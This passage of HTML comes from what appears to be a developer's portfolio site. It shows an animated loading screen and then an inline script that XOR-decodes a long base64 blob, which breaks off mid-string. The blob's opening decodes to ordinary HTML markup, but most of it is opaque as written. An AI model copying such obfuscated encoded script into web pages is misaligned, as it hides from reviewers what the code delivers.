style="--x:18%;--y:54%;--s:2.5px;--d:7.2s;--dl:1.7s;--tx:14px;--ty:-62px;--c:#06B6D4;--o:.55"></span><span class="npd-pl-particle" style="--x:82%;--y:24%;--s:3px;--d:8.3s;--dl:0.9s;--tx:-15px;--ty:-54px;--c:#38BDF8;--o:.6"></span><span class="npd-pl-particle" style="--x:54%;--y:88%;--s:2.5px;--d:6.4s;--dl:0.2s;--tx:10px;--ty:-72px;--c:#06B6D4;--o:.6"></span><span class="npd-pl-particle" style="--x:8%;--y:28%;--s:2px;--d:7.6s;--dl:1.2s;--tx:20px;--ty:-52px;--c:#2563EB;--o:.5"></span><span class="npd-pl-particle" style="--x:30%;--y:64%;--s:3px;--d:6.8s;--dl:0.5s;--tx:-16px;--ty:-66px;--c:#38BDF8;--o:.6"></span><span class="npd-pl-particle" style="--x:70%;--y:58%;--s:2.5px;--d:7.5s;--dl:1.5s;--tx:15px;--ty:-64px;--c:#06B6D4;--o:.55"></span><span class="npd-pl-particle" style="--x:42%;--y:44%;--s:2px;--d:8.0s;--dl:0.7s;--tx:-12px;--ty:-50px;--c:#38BDF8;--o:.45"></span><span class="npd-pl-particle" style="--x:92%;--y:48%;--s:3px;--d:6.7s;--dl:1.0s;--tx:-22px;--ty:-70px;--c:#06B6D4;--o:.6"></span><span class="npd-pl-particle" style="--x:60%;--y:16%;--s:2.5px;--d:7.9s;--dl:1.3s;--tx:14px;--ty:-48px;--c:#2563EB;--o:.5"></span></div><div class="npd-pl-content"><div class="npd-pl-logo-wrap"><svg class="npd-pl-ring-svg" viewBox="0 0 136 136" aria-hidden="true"><defs><linearGradient id="npdRingGrad" x1="0%" y1="0%" x2="100%" y2="100%"><stop offset="0%" stop-color="#2563EB" stop-opacity="0.15"/><stop offset="50%" stop-color="#06B6D4" stop-opacity="0.9"/><stop offset="100%" stop-color="#38BDF8" stop-opacity="1"/></linearGradient><linearGradient id="npdRingGrad2" x1="100%" y1="0%" x2="0%" y2="100%"><stop offset="0%" stop-color="#38BDF8" stop-opacity="0.8"/><stop offset="100%" stop-color="#2563EB" stop-opacity="0.1"/></linearGradient></defs><circle cx="68" cy="68" r="64" fill="none" stroke="rgba(56,189,248,0.12)" stroke-width="1"/><g class="npd-pl-ring-outer"><circle cx="68" cy="68" r="64" fill="none" stroke="url(#npdRingGrad)" stroke-width="2" stroke-linecap="round" stroke-dasharray="110 292"/><circle cx="68" cy="4" r="3" fill="#38BDF8"/></g><g class="npd-pl-ring-inner"><circle cx="68" cy="68" r="56" fill="none" stroke="url(#npdRingGrad2)" stroke-width="1.25" stroke-dasharray="6 8"/></g></svg><div class="npd-pl-logo-box" id="npdPlLogoBox"><div class="npd-pl-logo-inner"><img class="npd-pl-logo-img" src="assets/img/logo-header.png" alt="Logo Nguyễn Phương Đại IT" width="96" height="96" fetchpriority="high" decoding="sync" onerror="this.closest('#npdPlLogoBox').classList.add('is-fallback')"><span class="npd-pl-monogram" aria-hidden="true">NPĐ</span></div></div></div><div class="npd-pl-brand" aria-label="NGUYỄN PHƯƠNG ĐẠI"><span class="npd-pl-word" aria-hidden="true"><span class="npd-pl-char" style="--ci:0">N</span><span class="npd-pl-char" style="--ci:1">G</span><span class="npd-pl-char" style="--ci:2">U</span><span class="npd-pl-char" style="--ci:3">Y</span><span class="npd-pl-char" style="--ci:4">Ễ</span><span class="npd-pl-char" style="--ci:5">N</span></span><span class="npd-pl-word" aria-hidden="true"><span class="npd-pl-char" style="--ci:6">P</span><span class="npd-pl-char" style="--ci:7">H</span><span class="npd-pl-char" style="--ci:8">Ư</span><span class="npd-pl-char" style="--ci:9">Ơ</span><span class="npd-pl-char" style="--ci:10">N</span><span class="npd-pl-char" style="--ci:11">G</span></span><span class="npd-pl-word" aria-hidden="true"><span class="npd-pl-char is-accent" style="--ci:12">Đ</span><span class="npd-pl-char is-accent" style="--ci:13">Ạ</span><span class="npd-pl-char is-accent" style="--ci:14">I</span></span></div><p class="npd-pl-subtitle">IT DEVELOPER <span class="sep" aria-hidden="true">|</span> TECHNOLOGY <span class="sep" aria-hidden="true">|</span> DIGITAL EXPERIENCE</p><div class="npd-pl-progress-wrap"><div class="npd-pl-meta-top"><span class="npd-pl-init"><span class="npd-pl-init-dot" aria-hidden="true"></span><span id="npdPlInitText">INITIALIZING EXPERIENCE...</span></span><span class="npd-pl-pct-box">LOADING <span class="br">[</span> <span id="npdPlPct" class="npd-pl-pct-val">0%</span> <span class="br">]</span></span></div><div class="npd-pl-bar" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0" aria-label="Tiến trình tải trang" id="npdPlProgressBar"><div class="npd-pl-progress-fill" id="npdPlFill"></div></div><div class="npd-pl-status-row"><span class="npd-pl-status" id="npdPlStatus">INITIALIZING SYSTEM...</span></div></div></div></div><script>!function(){var _k=[39,114,85,203,58,171,92,14],_s="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